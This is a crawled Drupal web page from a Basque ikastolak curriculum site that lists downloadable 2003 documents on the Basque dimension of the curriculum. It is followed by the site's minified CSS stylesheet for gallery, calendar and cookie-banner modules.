  <div class="content">
    <div id="node-48" class="node node-page node-full clearfix" about="/es/node/48" typeof="foaf:Document">

  
      <span property="dc:title" content="Dimensión vasca" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>EUSKO JAURLARITZA-HUIS (2003):</p>
<ul class="zerrenda">
<li>"Euskal dimentsioa curriculumean. Oinarrizko irizpideak, norabideak eta lorbideak". (<a href="/sites/default/files/dokumentuak/ced-oinirizpide.doc" target="_blank">dokumentua kargatu</a>)</li>
<li>"Dimensión vasca del curriculum". (<a href="/sites/default/files/dokumentuak/galderak.doc" target="_blank">dokumentua kargatu</a>)</li>
<li>"Curriculumaren Euskal eta Europar Dimentsioak. Oinarrizko txosten teknikoa". (<a href="/sites/default/files/dokumentuak/OINARRIZKO%20TXOSTEN%20TEKNIKOA(ISEI).doc" target="_blank">dokumentua kargatu</a>)</li>
</ul>
</div></div></div>  </div>

  <ul class="links inline"><li class="translation_eu first"><a href="/eu/node/29" title="Curriculumaren euskal dimentsioa" class="translation-link" xml:lang="eu">eu</a></li>
<li class="translation_fr last"><a href="/fr/node/39" title="Dimensio Basque" class="translation-link" xml:lang="fr">fr</a></li>
</ul>
  
</div>
  </div>
</div>
  </div>
					</div>
	  </div> <!-- /.section, /#content -->   
	  

      
    </div></div> <!-- /#main, /#main-wrapper -->

	<!-- footer hasi -->
    <div id="footer">
    	<div id="footer-columns">
	    	<div id="footer_firstcolumn">
	    		<div class="section">
					  <div class="region region-footer-firstcolumn">
    <div id="block-block-2" class="block block-block">

    
  <div class="content">
    <p><img alt="Ikastolen Elkartea" src="/sites/default/files/ikastolen-elkartea.png" /></p>
<p>© EUSKAL HERRIKO IKASTOLAK</p>
<p>Eskubide guztiak bere esku</p>
  </div>
</div>
  </div>
				</div>
	    	</div>
	    	<div id="footer_secondcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    	<div id="footer_thirdcolumn">
	    		<div class="section">
									</div>
	    	</div>
	    </div>
		<div id="footer-edukia">
			<div class="section">
				  <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content">
    <div id="address-edukia"><img alt="EHI" src="/sites/default/files/ehi-ikurra.png" />  Errotazar bidea, 124 - 20018 Donostia. T: 943 445 108</div>
  </div>
</div>
<div id="block-menu-menu-lopd-menua" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/es/contact" title="">Contactar</a></li>
<li class="leaf"><a href="/es/politica-privacidad" title="">Política de privacidad</a></li>
<li class="last leaf"><a href="/es/politica-cookies" title="">Política de Cookies</a></li>
</ul>  </div>
</div>
  </div>
			</div>
		</div>
	</div> <!-- /.section, /#footer -->
	<!-- footer bukatu -->

  </div></div> <!-- /#page, /#page-wrapper -->
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://euskalcurriculuma.eus/sites/default/files/js/js_b5uBqrfPrs_UEmgBeVFSOcXgjdijNE3mS-ZnwQ0jdnU.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://euskalcurriculuma.eus/sites/default/files/css/css_wlTB0Yah-SzFdTTRMvKcC-TRxfn-4gRA6FDID9SXfkU.css
body_size: 34722
content:
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;}#cboxOverlay{position:fixed;width:100%;height:100%;}#cboxMiddleLeft,#cboxBottomLeft{clear:left;}#cboxContent{position:relative;}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch;}#cboxTitle{margin:0;}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%;}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:none;cursor:pointer;}#cboxPrevious:active,#cboxNext:active,#cboxClose:active,#cboxSlideshow:active{outline:0;}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:100%;max-height:100%;}.cboxIframe{width:100%;height:100%;display:block;border:0;}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}#cboxOverlay{background:#000;}#colorbox{outline:0;}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}#cboxTopLeft{width:15px;height:15px;}#cboxTopCenter{height:15px;}#cboxTopRight{width:15px;height:15px;}#cboxBottomLeft{width:15px;height:10px;}#cboxBottomCenter{height:10px;}#cboxBottomRight{width:15px;height:10px;}#cboxMiddleLeft{width:15px;}#cboxMiddleRight{width:15px;}#cboxContent{background:#fff;overflow:hidden;}#cboxError{padding:50px;border:1px solid #ccc;}#cboxLoadedContent{margin-bottom:28px;}#cboxTitle{position:absolute;background:rgba(255,255,255,0.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px 6px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}#cboxCurrent{position:absolute;bottom:4px;left:60px;color:#949494;}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -75px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px;}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0px;right:30px;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -25px -50px;width:25px;height:25px;text-indent:-9999px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-49px -50px;}#cboxPrevious{position:absolute;bottom:0;left:0;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -75px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxPrevious:hover{background-position:-75px -25px;}#cboxNext{position:absolute;bottom:0;left:27px;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -50px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxNext:hover{background-position:-50px -25px;}#cboxLoadingOverlay{background:#fff;}#cboxLoadingGraphic{background:url(/sites/all/modules/contrib/colorbox/styles/default/images/loading_animation.gif) no-repeat center center;}#cboxClose{position:absolute;bottom:0;right:0;background:url(/sites/all/modules/contrib/colorbox/styles/default/images/controls.png) no-repeat -25px 0px;width:25px;height:25px;text-indent:-9999px;}#cboxClose:hover{background-position:-25px -25px;}
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat;}
.view-image-gallery .view-content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;}.view-image-gallery .views-row{width:23%;min-width:200px;margin-bottom:1em;margin-right:1em;}.view-image-gallery img:hover,.node-image-gallery img:hover{}.view-image-gallery .views-field-title{width:200px;margin-bottom:5px;}.view-image-gallery .views-field-title span.field-content a{left:0px !important;}.field-name-field-images .field-items{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;}.field-name-field-gallery-front{float:left !important;margin:0px 10px 10px 0px !important;}.node-image-gallery ul.links{clear:both !important;}.field-name-field-images{margin-top:-6px !important;}.node-image-gallery .field-name-field-images .field-item{margin:0px 6px 0px 0px !important;padding:0px !important;box-shadow:0px 0px 0px 0px !important;}.field-name-field-images{width:100% !important;clear:both !important;}.form-item-ikapp-boletinak-check,.field-type-taxonomy-term-reference{clear:both !important;}.view-image-gallery h2{font-size:1em;font-weight:normal;}.view-image-gallery h2 a{color:#000;text-decoration:none;}
div.existing-items-table-header{font-size:1.5em;padding-top:20px;}span.edit-details span.complete{color:#c90;font-size:1.5em;}span.edit-details span.admin{color:#0c0;}table.merci-availability-schedule{border-collapse:collapse;}table.merci-availability-schedule thead th{border:0;}table.merci-availability-schedule tbody th{border:#fff solid 1px;}table.merci-availability-schedule td{border:#fff solid 1px;}table.merci-availability-schedule tbody th{background:#fff;}table.merci-availability-schedule td.available{background:#cfc;color:#cfc;padding:0;}table.merci-availability-schedule td.unavailable{background:#c99;padding:0;}a.unavailable:link,a.unavailable:visited,a.unavailable:hover,a.unavailable:active{color:#c99;}div.merci-availability-key .unavailable{background:#c99;display:inline-block;height:1.2em;width:1.2em;padding:0;}div.merci-availability-key .available{background:#cfc;display:inline-block;height:1.2em;width:1.2em;}table.merci-availability-schedule td.hourborder{border-right:#000 solid 1px;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.feed a{float:right;}
.one-sidebar .argazki_bilduma{height:256px;width:733px;}.two-sidebars .argazki_bilduma{height:256px;width:510px;}.no-sidebars .argazki_bilduma{height:256px;width:950px;}.argazki_bilduma{overflow:hidden;position:relative;margin-bottom:35px;}.argazki_bilduma .field-type-image{margin:0px;}.ezkerrera{width:40px;height:256px;float:left;background:black;opacity:0.5;position:relative;z-index:1;background-image:url(/sites/all/modules/custom/ikapp_article/images/atzera.png);background-position:center center;background-repeat:no-repeat;}.eskubira{width:40px;height:256px;float:right;background:black;opacity:0.5;position:relative;z-index:1;background-image:url(/sites/all/modules/custom/ikapp_article/images/aurrera.png);background-position:center center;background-repeat:no-repeat;}.bilduma_mugitu{position:absolute;top:0px;left:0px;}.bilduma_mugitu .field-item{float:left;position:relative;}
#edit-roles-fieldset .form-type-checkboxes{float:left;width:30%;margin-right:10px;}#edit-academic-structure-roles-fieldset .form-type-checkboxes{float:left;width:9%;margin-right:5px;}#edit-academic-structure .form-type-checkboxes{float:left;width:18%;margin-right:5px;}#edit-field-simplenews-term-fieldset{clear:both;}#edit-field-simplenews-term-fieldset #edit-academic-structure{clear:both;}#plup-select > div{background-image:url(/sites/all/modules/custom/ikapp_config/img/add.png) !important;}#plup-upload > div{background-image:url(/sites/all/modules/custom/ikapp_config/img/upload.png) !important;}.plup-remove-file,.plup-remove-item{background-image:url(/sites/all/modules/custom/ikapp_config/img/cancel.png) !important;}.form-item-main-header-size,.form-item-slogan-header-size,.form-item-menu-header-size{float:left;width:40%;}.ikapp-actions{margin-top:10px !important;}.ezkutatu,.ezkutua{display:none;}span.show_more,span.show_less{list-style:none;background-repeat:no-repeat;padding:8px;background-position:right center;cursor:pointer;}span.show_more{background-image:url(/sites/all/modules/custom/ikapp_config/img/arrow2.png);}span.show_less{background-image:url(/sites/all/modules/custom/ikapp_config/img/arrow3.png);}span.show_more span,span.show_less span{display:none;}#cke_Upload_127{display:none;}.form-item-slogan-header-size,.form-item-menu-header-size{clear:both;}.elfinder .elfinder-button form input{margin-right:0px !important;}.form-item-users-to-show{float:left;margin-right:20px !important;}#node-admin-content fieldset#edit-filters,#user-filter-form fieldset#edit-filters,#edit-search-filters{width:45%;float:left;margin-right:2% !important;min-height:150px;}#user-filter-form fieldset#edit-filters{min-height:109px;margin-top:0px;}#node-admin-content fieldset#edit-options,#ikapp-user-count-filter-form{clear:both;}.vbo-fieldset-select-all{width:300px !important;}.listener_list{float:left;margin-bottom:12px;display:block;}.float_right{float:right;}.ajax-progress-throbber{left:49%;position:fixed;top:48.5%;z-index:1000;}.ajax-progress .message,.ajax-progress-throbber .message{color:white;font-size:20px;padding:30px;}.ajax-progress .throbber,.ajax-progress-throbber .throbber{float:none;margin:350px auto 0 auto;width:128px;height:128px;background-image:url(/sites/all/modules/custom/ikapp_config/img/loading-small.gif);background-position:100% -30px;}.ajax-progress,.ajax-progress-throbber{width:100%;height:100%;background-color:rgba(0,0,0,0.5);position:fixed;top:0;left:0;z-index:500;vertical-align:middle;text-align:center;}.section .region-content{overflow-x:auto;overflow-y:hidden;}.ikapp_collapsible{cursor:pointer;}.ikapp_collapsed > ol{display:none;}.ikapp_collapsed > ul{display:none;}li.ikapp_collapsed,li.ikapp_click_collapse,li.ikapp_click_collapse.ikapp_ez_collapsed{list-style-image:url(/misc/menu-expanded.png) !important;}li.ikapp_click_collapse.ikapp_collapsed,li.ikapp_ez_collapsed{list-style-image:url(/misc/menu-collapsed.png)  !important;}.ikapp_collapsed > ul > li,.ikapp_click_collapse > ul > li,.ikapp_ez_collapsed > ul > li{list-style-image:none;}.google-map-ikapp-kapa{width:730px;height:320px;z-index:5;position:absolute;}
.inner a{position:relative;z-index:5;left:3px;}.views-field-title span.field-content a{position:relative;left:8px;}.date-nav{padding-bottom:0px !important;margin-bottom:0px !important;position:relative;top:10px;}.date-heading h3{font-size:2.7em !important;text-align:left !important;}#block-system-main .date-heading h3{font-size:1.5em !important;font-weight:normal !important;text-align:left !important;}.month-view .date-heading a{margin-left:11px;}.date-heading h3 a{color:#009de0;letter-spacing:-0.05em;}.date-heading h3 a:hover{text-decoration:none;}.block-views .view .date-nav-wrapper ul.pager{margin-left:10px;}.block-views .view .date-nav-wrapper .date-prev{left:150px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{color:#848484;font-weight:normal;font-size:20px;}.larunbata .day,.igandea .day{color:#484848 !important;}.empty.larunbata .day,.empty.igandea .day{color:#A2CEE1 !important;}.calendar-calendar th.days{background-color:#e4e4e4;border:0;color:#009de0;font-weight:normal;text-align:right;padding-bottom:10px;}#content .calendar-calendar th.days{color:#848484;}.calendar-calendar td{color:#848484;text-align:right;}.calendar-calendar table.mini td.empty{background:none repeat scroll 0 0 #e4e4e4;border:0;}table .mini-day-on{border:1px dashed #848484;}table .mini-day-on:hover{background-color:#dcdcdc;cursor:pointer;}table .mini-day-on a,table .mini-day-on a:hover{text-decoration:none;color:#848484 !important;font-weight:bold !important;}.calendar-calendar tr{background-color:#e4e4e4;}tbody tr{}.month-view .sat,.month-view .larunbata,.month-view .saturday,.month-view .sabado{background-color:#e4e4e4 !important;color:#484848;}.month-view .sun,.month-view .igandea,.month-view .sunday,.month-view .domingo{background-color:#e4e4e4 !important;color:#484848;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#d3d3d3;color:#848484;}#content .calendar-calendar td.empty{background-color:#e1e1e1 !important;color:#A2CEE1 !important;}.calendar-calendar td .inner div.calendar div,.calendar-calendar td .inner div.calendar div a{border:none;background:#ffc;padding:0;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:#dcdcdc;width:auto;padding:0px 3px;overflow:hidden;}.calendar .views-field-field-date{clear:both;}.event_type_image{float:left;margin-right:10px !important;}#content .calendar-calendar{left:0px;}#content .calendar-calendar td a{font-weight:normal;}#content .date-nav{}#content .calendar-calendar .year-view{margin-bottom:2em;}#content .calendar-calendar .year-view .month-view{}#content .calendar-calendar .month-view table{margin-top:20px;}#content .year-view div.month-view div.date-nav{background-color:#e4e4e4 !important;border-bottom:1px solid #dadada;min-height:20px;}#content .view .date-nav-wrapper .date-heading{text-align:left;}#content .calendar-calendar .month-view{margin-bottom:2em;}#content .calendar-calendar .day-view,#content .calendar-calendar .week-view{margin-bottom:2em;}#content .calendar-calendar .month-view .full td.date-box.today{border-color:#009de0;}#content .calendar-calendar .month-view .full tr td.single-day.today{border-bottom:2px solid #009de0;}#content .calendar-calendar .month-view .full tr td.today,#content .calendar-calendar .month-view .full tr.odd td.today,#content .calendar-calendar .month-view .full tr.even td.today{border-left:2px solid #009de0;border-right:2px solid #009de0;}#content .calendar-calendar td.empty{color:#A2CEE1;}.add-ikapp-event-link,.add-content-link{margin-right:55%;padding-left:2px;}.event_desk_info{display:none;}#ikapp_event_kudeaketa .today{font-weight:bold;}#ikapp_event_kudeaketa li{background-repeat:no-repeat;min-height:33px;padding-left:30px;}#ikapp_event_kudeaketa li.ikastaroa{background-image:url(/sites/all/modules/custom/ikapp_event/img/ikastaroak.png);}#ikapp_event_kudeaketa li.general,#ikapp_event_kudeaketa li.turn{background-image:url(/sites/all/modules/custom/ikapp_event/img/ebentua.png);}#ikapp_event_kudeaketa li.meeting{background-image:url(/sites/all/modules/custom/ikapp_event/img/bilerak.png);}#ikapp_event_kudeaketa li.birthday{background-image:url(/sites/all/modules/custom/ikapp_event/img/urtebetetzeak.png);}.month-view .multi-day .holiday,.month-view .multi-day .jai,.month-view .multi-day .jai_eguna{border-top:0px !important;border-bottom:0px !important;}.month-view .single-day .holiday,.month-view .single-day .jai,.month-view .single-day .jai_eguna{border-top:0px !important;}.month-view .date-box .holiday,.month-view .date-box .jai,.month-view .date-box .jai_eguna{border-bottom:0px !important;}.week-view .all-day .holiday,.week-view .all-day .jai,.week-view .all-day .jai_eguna{border-bottom:0px !important;}.week-view .expand .holiday,.week-view .expand .jai,.week-view .expand .jai_eguna{border-top:0px !important;}td.holiday,li.holiday,td.jai,li.jai,td.jai_eguna,li.jai_eguna{border:2px solid #C04646 !important;}.calendar-calendar .week-view div.single-day .i_1 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_1{margin-left:10%;}.calendar-calendar .week-view div.single-day .i_2 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_2{margin-left:16%;}.calendar-calendar .week-view div.single-day .i_3 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_3{margin-left:21%;}.calendar-calendar .week-view div.single-day .i_4 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_4{margin-left:30%;}.calendar-calendar .week-view div.single-day .i_5 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_5{margin-left:34%;}.calendar-calendar .week-view div.single-day .i_6 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_6{margin-left:42%;}.calendar-calendar .week-view div.single-day .i_7 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_7{margin-left:49%;}.calendar-calendar .week-view div.single-day .i_8 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_8{margin-left:55%;}.calendar-calendar .week-view div.single-day .i_9 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .week-view div.single-day .i_9{margin-left:65%;}.calendar-calendar .day-view div.single-day .i_1 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_1{margin-left:10%;}.calendar-calendar .day-view div.single-day .i_2 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_2{margin-left:20%;}.calendar-calendar .day-view div.single-day .i_3 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_3{margin-left:30%;}.calendar-calendar .day-view div.single-day .i_4 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_4{margin-left:40%;}.calendar-calendar .day-view div.single-day .i_5 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_5{margin-left:50%;}.calendar-calendar .day-view div.single-day .i_6 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_6{margin-left:60%;}.calendar-calendar .day-view div.single-day .i_7 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_7{margin-left:70%;}.calendar-calendar .day-view div.single-day .i_8 .view-item .calendar{margin-left:0% !important;}.calendar-calendar .day-view div.single-day .i_8{margin-left:75%;}.calendar-calendar .day-view div.single-day .i_9 .view-item .calendar{margin-left:0% !important}.calendar-calendar .day-view div.single-day .i_9{margin-left:80%;}
.calendar-calendar .week-view tr td.today{border:2px solid #009de0 !important;}.new_node .item-ikapp{background:#BCDFEE !important;}.resource_type,.resource{margin-left:15px;}.main_resource_type,.main_resource,.change_info_visibility{cursor:pointer;}.erreserba_desk_info{display:none;}.kudeaketa_botoia{background-repeat:no-repeat;background-position:center 0px;display:block;height:20px;width:30px;}.kudeaketa_botoia span{display:none;}a.erreserba_ikusi{background-image:url(/sites/all/modules/custom/ikapp_merci/img/begia.png);float:left;}a.erreserba_edit{background-image:url(/sites/all/modules/custom/ikapp_merci/img/edit.png);margin-left:60px;}a.erreserba_del{background-image:url(/sites/all/modules/custom/ikapp_merci/img/delete.png);margin-left:60px;}
.view-video-gallery .view-content{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between;}.view-video-gallery .views-row{width:23%;margin-bottom:1em;margin-right:1em;}.view-video-gallery .views-field-title{width:200px;margin-bottom:5px;}.view-video-gallery .views-field-title span.field-content a{left:0px !important;}.field-name-field-videos-videos .field-items{display:flex;display:-webkit-flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between;}.field-name-field-videos-videos .field-item{width:32%;margin:5px 9px 0px 0px;}div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1){width:100%;}div.field.field-name-field-videos-videos.field-type-video-embed-field > div > div:nth-child(1) > div.embedded-video > div > iframe{}.view-video-gallery h2{font-size:1em;font-weight:normal;}.view-video-gallery h2 a{color:#000;text-decoration:none;}
.view-lists.view-id-lists .views-field.views-field-body{margin-left:25px;}.view-lists.view-id-lists .views-row{margin-top:10px;margin-bottom:10px;}.view-lists.view-id-lists .views-field.views-field-title a{background-image:url(/sites/all/modules/custom/ikapp_webform/images/arrow0.png);background-repeat:no-repeat;background-position:left center;padding:8px;}.node-webform .error{color:#6E6E6E;}
table.grant_help th{vertical-align:top;}table.grant_help td p{margin-top:0px;margin-bottom:8px;}table.grant_help em.perm{font-weight:bold;}label.disabled{color:#999;font-style:italic;}.view-0,.update-0,.delete-0{background-color:#fffce5;}.view-1,.update-1,.delete-1,.create-1,.list-1{background-color:#e5ffe2;}.view-2,.update-2,.delete-2,.create-0,.list-0{background-color:#fef5f1;}.taxonomy-access-grant-table{margin-top:0.5em;margin-bottom:0.5em;width:inherit;}.taxonomy-access-grant-table th.select-all{width:2em;}.taxonomy-access-grant-table td.taxonomy-access-label{padding-right:4em;min-width:12em;}.taxonomy-access-grant-table td.taxonomy-access-default{font-style:italic;font-weight:bold;}.taxonomy-access-grant-table td.taxonomy-access-grant{width:7em;}fieldset#edit-vocabs .fieldset-description{display:block;}#taxonomy-access-admin-role fieldset{margin-bottom:0.5em;margin-top:0.5em;}#taxonomy-access-admin-role fieldset.taxonomy-access-add.collapsible,#taxonomy-access-admin-role fieldset.taxonomy-access-add.collapsed{margin-top:0px;margin-bottom:1em;border:none;background:none;}fieldset.taxonomy-access-add > legend{background:none;border:none;font-family:inherit;position:static;}fieldset.taxonomy-access-add > legend a{color:#0076bc;}fieldset.taxonomy-access-add  .fieldset-wrapper{margin-top:0px;padding-top:0.5em;}html.js fieldset.collapsible.taxonomy-access-add > legend .fieldset-legend,html.js fieldset.collapsed.taxonomy-access-add > legend .fieldset-legend{background:transparent url(/sites/all/modules/taxonomy_access/images/add.png) no-repeat 0 center;text-transform:none;}
.locale-untranslated{font-style:normal;text-decoration:line-through;}#locale-translation-filter-form .form-item-language,#locale-translation-filter-form .form-item-translation,#locale-translation-filter-form .form-item-group{float:left;padding-right:.8em;margin:0.1em;width:15em;}#locale-translation-filter-form .form-type-select select{width:100%;}#locale-translation-filter-form .form-actions{float:left;padding:3ex 0 0 1em;}.language-switcher-locale-session a.active{color:#0062A0;}.language-switcher-locale-session a.session-active{color:#000000;}
#sliding-popup{margin:0;padding:0;width:100%;z-index:99999;left:0;text-align:center;}.sliding-popup-bottom,.sliding-popup-top{background:url(/sites/all/modules/contrib/eu_cookie_compliance/images/gradient.png) center center scroll repeat-y transparent;}.sliding-popup-bottom{position:fixed;}.sliding-popup-top{position:relative;}#sliding-popup .popup-content{margin:0 auto;max-width:80%;display:inline-block;text-align:left;width:100%;position:relative;}#sliding-popup .popup-content #popup-buttons{float:right;margin:0 0 1em 0;max-width:40%;}.eu-cookie-compliance-categories-buttons{margin:0 0 1em 0;max-width:60%;float:left;}#sliding-popup .eu-cookie-compliance-more-button{cursor:pointer;display:inline;height:auto;margin:0;padding:0;border:none;text-decoration:underline;background:none;}#sliding-popup .eu-cookie-compliance-secondary-button{cursor:pointer;border:none;background:none;margin-top:1em;padding:0 8px;vertical-align:middle;}#sliding-popup .eu-cookie-compliance-default-button,#sliding-popup .eu-cookie-compliance-hide-button,#sliding-popup .eu-cookie-compliance-more-button-thank-you,#sliding-popup .eu-cookie-withdraw-button,.eu-cookie-withdraw-button,.eu-cookie-compliance-save-preferences-button{cursor:pointer;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;-moz-box-shadow:inset 0 1px 0 0 #ffffff;-webkit-box-shadow:inset 0 1px 0 0 #ffffff;box-shadow:inset 0 1px 0 0 #ffffff;background-color:#ededed;background-image:-moz-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(5%,#ededed),color-stop(100%,#dfdfdf));background-image:-webkit-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-o-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:-ms-linear-gradient(top,#ededed 5%,#dfdfdf 100%);background-image:linear-gradient(to bottom,#ededed 5%,#dfdfdf 100%);-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#000;font-family:Arial,sans-serif;font-weight:bold;padding:4px 8px;text-decoration:none;text-shadow:1px 1px 0 #ffffff;}#sliding-popup .eu-cookie-compliance-default-button:hover,#sliding-popup .eu-cookie-compliance-hide-button:hover,#sliding-popup .eu-cookie-compliance-more-button-thank-you:hover,#sliding-popup .eu-cookie-withdraw-button:hover{background-color:#dfdfdf;background-image:-moz-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(5%,#dfdfdf),color-stop(100%,#ededed));background-image:-webkit-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-o-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:-ms-linear-gradient(top,#dfdfdf 5%,#ededed 100%);background-image:linear-gradient(to bottom,#dfdfdf 5%,#ededed 100%);}#sliding-popup .eu-cookie-compliance-default-button:active,#sliding-popup .eu-cookie-compliance-hide-button:active,#sliding-popup .eu-cookie-compliance-more-button-thank-you:active,#sliding-popup .eu-cookie-withdraw-button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0 0;max-width:60%;}.eu-cookie-compliance-banner--categories .eu-cookie-compliance-message{max-width:100%;}.eu-cookie-compliance-categories{clear:both;padding-top:1em;}.eu-cookie-compliance-categories label{display:inline;}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p{color:#fff;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text h1{font-size:24px;}#sliding-popup .popup-content #popup-text h3{font-size:12px;}#sliding-popup .popup-content #popup-text p{font-size:12px;display:inline;}.eu-cookie-withdraw-tab{padding:4px 7px;cursor:pointer;}.sliding-popup-bottom .eu-cookie-withdraw-tab{border-width:2px 2px 0;border-radius:5px 5px 0 0;}.sliding-popup-top .eu-cookie-withdraw-tab{border-width:0 2px 2px;border-radius:0 0 5px 5px;}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1);}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%;}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1);}.eu-cookie-compliance-hidden{display:none;}.eu-cookie-compliance-close-button{background:url(/sites/all/modules/contrib/eu_cookie_compliance/images/close.png);width:24px;height:24px;border-width:0;font-size:0px;position:absolute;right:2px;top:-12px;cursor:pointer;}body:not(.eu-cookie-compliance-popup-open) .eu-cookie-compliance-close-button{display:none;}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}.eu-cookie-compliance-categories,#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{clear:both;float:none;margin:5px 0 1em;max-width:100%;}.eu-cookie-compliance-buttons.eu-cookie-compliance-has-categories{float:right;margin-top:-56px;}.eu-cookie-compliance-banner--categories .eu-cookie-compliance-buttons{position:initial;bottom:unset;right:unset;}}
